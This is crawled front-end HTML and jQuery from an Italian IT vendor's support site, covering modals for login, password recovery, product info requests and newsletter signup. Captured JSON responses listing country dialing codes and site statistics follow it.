                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-127").trigger("click");
        $("#product-link-281").trigger("click");
        $("#product-link-281").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "101054",
                ProductID: "281"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 2731
content:

{"status":"success","message":"","response":[{"Country":"Afghanistan","Code":"+93"},{"Country":"Albania","Code":"+355"},{"Country":"Algeria","Code":"+213"},{"Country":"Andorra ","Code":"+376"},{"Country":"Angola ","Code":"+244"},{"Country":"Antarctica","Code":"+672"},{"Country":"Argentina","Code":"+54"},{"Country":"Armenia ","Code":"+374"},{"Country":"Aruba","Code":"+297"},{"Country":"Ascension","Code":"+247"},{"Country":"Australia ","Code":"+61"},{"Country":"Australian External Territories","Code":"+672"},{"Country":"Austria","Code":"+43"},{"Country":"Azerbaijan","Code":"+994"},{"Country":"Bahrain","Code":"+973"},{"Country":"Bangladesh","Code":"+880"},{"Country":"Belarus","Code":"+375"},{"Country":"Belgium","Code":"+32"},{"Country":"Belize","Code":"+501"},{"Country":"Benin","Code":"+229"},{"Country":"Bhutan","Code":"+975"},{"Country":"Bolivia ","Code":"+591"},{"Country":"Bosnia & Herzegovina ","Code":"+387"},{"Country":"Botswana ","Code":"+267"},{"Country":"Brazil ","Code":"+55"},{"Country":"Brunei Darussalam","Code":"+673"},{"Country":"Bulgaria","Code":"+359"},{"Country":"Burkina Faso ","Code":"+226"},{"Country":"Burundi","Code":"+257"},{"Country":"Cambodia","Code":"+855"},{"Country":"Cameroon","Code":"+237"},{"Country":"Canada","Code":"+1"},{"Country":"Cape Verde Islands","Code":"+238"},{"Country":"Central African Republic","Code":"+236"},{"Country":"Chad ","Code":"+235"},{"Country":"Chatham Island (New Zealand)","Code":"+64"},{"Country":"Chile ","Code":"+56"},{"Country":"China (PRC)","Code":"+86"},{"Country":"Christmas Island","Code":"+61-8"},{"Country":"Cocos-Keeling Islands","Code":"+61"},{"Country":"Colombia ","Code":"+57"},{"Country":"Comoros","Code":"+269"},{"Country":"Congo","Code":"+242"},{"Country":"Congo, Dem. Rep. of? (former Zaire) ","Code":"+243"},{"Country":"Cook Islands","Code":"+682"},{"Country":"Costa Rica","Code":"+506"},{"Country":"Cote d'Ivoire (Ivory Coast)","Code":"+225"},{"Country":"Croatia","Code":"+385"},{"Country":"Cuba","Code":"+53"},{"Country":"Cuba (Guantanamo Bay)","Code":"+5399"},{"Country":"Curacao","Code":"+599"},{"Country":"Cyprus","Code":"+357"},{"Country":"Czech Republic","Code":"+420"},{"Country":"Denmark","Code":"+45"},{"Country":"Diego Garcia","Code":"+246"},{"Country":"Djibouti","Code":"+253"},{"Country":"East Timor","Code":"+670"},{"Country":"Easter Island","Code":"+56"},{"Country":"Ecuador ","Code":"+593"},{"Country":"Egypt","Code":"+20"},{"Country":"El Salvador","Code":"+503"},{"Country":"Equatorial Guinea","Code":"+240"},{"Country":"Eritrea","Code":"+291"},{"Country":"Estonia","Code":"+372"},{"Country":"Ethiopia","Code":"+251"},{"Country":"Falkland Islands (Malvinas)","Code":"+500"},{"Country":"Faroe Islands","Code":"+298"},{"Country":"Fiji Islands","Code":"+679"},{"Country":"Finland","Code":"+358"},{"Country":"France","Code":"+33"},{"Country":"French Antilles","Code":"+596"},{"Country":"French Guiana","Code":"+594"},{"Country":"French Polynesia","Code":"+689"},{"Country":"Gabonese Republic","Code":"+241"},{"Country":"Gambia","Code":"+220"},{"Country":"Georgia","Code":"+995"},{"Country":"Germany","Code":"+49"},{"Country":"Ghana ","Code":"+233"},{"Country":"Gibraltar ","Code":"+350"},{"Country":"Greece ","Code":"+30"},{"Country":"Greenland ","Code":"+299"},{"Country":"Guadeloupe","Code":"+590"},{"Country":"Guantanamo Bay","Code":"+5399"},{"Country":"Guatemala ","Code":"+502"},{"Country":"Guinea-Bissau ","Code":"+245"},{"Country":"Guinea","Code":"+224"},{"Country":"Guyana","Code":"+592"},{"Country":"Haiti ","Code":"+509"},{"Country":"Honduras","Code":"+504"},{"Country":"Hong Kong","Code":"+852"},{"Country":"Hungary ","Code":"+36"},{"Country":"Iceland","Code":"+354"},{"Country":"India","Code":"+91"},{"Country":"Indonesia","Code":"+62"},{"Country":"Iran","Code":"+98"},{"Country":"Iraq","Code":"+964"},{"Country":"Ireland","Code":"+353"},{"Country":"Israel ","Code":"+972"},{"Country":"Italy ","Code":"+39"},{"Country":"Japan ","Code":"+81"},{"Country":"Jordan","Code":"+962"},{"Country":"Kazakhstan","Code":"+7"},{"Country":"Kenya","Code":"+254"},{"Country":"Kiribati ","Code":"+686"},{"Country":"Korea (North)","Code":"+850"},{"Country":"Korea (South)","Code":"+82"},{"Country":"Kuwait ","Code":"+965"},{"Country":"Kyrgyz Republic","Code":"+996"},{"Country":"Laos","Code":"+856"},{"Country":"Latvia ","Code":"+371"},{"Country":"Lebanon","Code":"+961"},{"Country":"Lesotho","Code":"+266"},{"Country":"Liberia","Code":"+231"},{"Country":"Libya","Code":"+218"},{"Country":"Liechtenstein","Code":"+423"},{"Country":"Lithuania ","Code":"+370"},{"Country":"Luxembourg","Code":"+352"},{"Country":"Macao","Code":"+853"},{"Country":"Macedonia (Former Yugoslav Rep of.)","Code":"+389"},{"Country":"Madagascar","Code":"+261"},{"Country":"Malawi ","Code":"+265"},{"Country":"Malaysia","Code":"+60"},{"Country":"Maldives","Code":"+960"},{"Country":"Mali Republic","Code":"+223"},{"Country":"Malta","Code":"+356"},{"Country":"Marshall Islands","Code":"+692"},{"Country":"Martinique","Code":"+596"},{"Country":"Mauritania","Code":"+222"},{"Country":"Mauritius","Code":"+230"},{"Country":"Mayotte Island","Code":"+269"},{"Country":"Mexico","Code":"+52"},{"Country":"Micronesia, (Federal States of)","Code":"+691"},{"Country":"Moldova ","Code":"+373"},{"Country":"Monaco","Code":"+377"},{"Country":"Mongolia ","Code":"+976"},{"Country":"Montenegro","Code":"+382"},{"Country":"Morocco","Code":"+212"},{"Country":"Mozambique","Code":"+258"},{"Country":"Myanmar","Code":"+95"},{"Country":"Namibia","Code":"+264"},{"Country":"Nauru","Code":"+674"},{"Country":"Nepal ","Code":"+977"},{"Country":"Netherlands","Code":"+31"},{"Country":"Netherlands Antilles","Code":"+599"},{"Country":"New Caledonia","Code":"+687"},{"Country":"New Zealand","Code":"+64"},{"Country":"Nicaragua","Code":"+505"},{"Country":"Niger","Code":"+227"},{"Country":"Nigeria","Code":"+234"},{"Country":"Niue","Code":"+683"},{"Country":"Norfolk Island","Code":"+672"},{"Country":"Norway ","Code":"+47"},{"Country":"Oman","Code":"+968"},{"Country":"Pakistan","Code":"+92"},{"Country":"Palau","Code":"+680"},{"Country":"Palestinian Settlements","Code":"+970"},{"Country":"Panama","Code":"+507"},{"Country":"Papua New Guinea","Code":"+675"},{"Country":"Paraguay","Code":"+595"},{"Country":"Peru","Code":"+51"},{"Country":"Philippines","Code":"+63"},{"Country":"Poland","Code":"+48"},{"Country":"Portugal","Code":"+351"},{"Country":"Qatar","Code":"+974"},{"Country":"R?union Island","Code":"+262"},{"Country":"Romania","Code":"+40"},{"Country":"Russia","Code":"+7"},{"Country":"Rwandese Republic","Code":"+250"},{"Country":"St. Helena","Code":"+290"},{"Country":"St. Pierre & Miquelon","Code":"+508"},{"Country":"Samoa","Code":"+685"},{"Country":"San Marino","Code":"+378"},{"Country":"S?o Tom? and Principe","Code":"+239"},{"Country":"Saudi Arabia","Code":"+966"},{"Country":"Senegal ","Code":"+221"},{"Country":"Serbia","Code":"+381"},{"Country":"Seychelles Republic","Code":"+248"},{"Country":"Sierra Leone","Code":"+232"},{"Country":"Singapore","Code":"+65"},{"Country":"Slovak Republic","Code":"+421"},{"Country":"Slovenia ","Code":"+386"},{"Country":"Solomon Islands","Code":"+677"},{"Country":"Somali Democratic Republic","Code":"+252"},{"Country":"South Africa","Code":"+27"},{"Country":"Spain","Code":"+34"},{"Country":"Sri Lanka","Code":"+94"},{"Country":"Sudan","Code":"+249"},{"Country":"Suriname ","Code":"+597"},{"Country":"Swaziland","Code":"+268"},{"Country":"Sweden","Code":"+46"},{"Country":"Switzerland","Code":"+41"},{"Country":"Syria","Code":"+963"},{"Country":"Taiwan","Code":"+886"},{"Country":"Tajikistan","Code":"+992"},{"Country":"Tanzania","Code":"+255"},{"Country":"Thailand","Code":"+66"},{"Country":"Timor Leste","Code":"+670"},{"Country":"Togolese Republic","Code":"+228"},{"Country":"Tokelau","Code":"+690"},{"Country":"Tonga Islands","Code":"+676"},{"Country":"Tunisia","Code":"+216"},{"Country":"Turkey","Code":"+90"},{"Country":"Turkmenistan ","Code":"+993"},{"Country":"Tuvalu","Code":"+688"},{"Country":"Uganda","Code":"+256"},{"Country":"Ukraine","Code":"+380"},{"Country":"United Arab Emirates","Code":"+971"},{"Country":"United Kingdom","Code":"+44"},{"Country":"United States of America","Code":"+1"},{"Country":"Universal Personal Telecommunications (UPT)","Code":"+878"},{"Country":"Uruguay","Code":"+598"},{"Country":"Uzbekistan","Code":"+998"},{"Country":"Vanuatu","Code":"+678"},{"Country":"Venezuela","Code":"+58"},{"Country":"Vietnam","Code":"+84"},{"Country":"Wake Island","Code":"+808"},{"Country":"Wallis and Futuna Islands","Code":"+681"},{"Country":"Yemen","Code":"+967"},{"Country":"Zambia ","Code":"+260"},{"Country":"Zanzibar","Code":"+255"},{"Country":"Zimbabwe ","Code":"+263"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 231
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1584","newsCount":"1644"}}

--- FILE ---
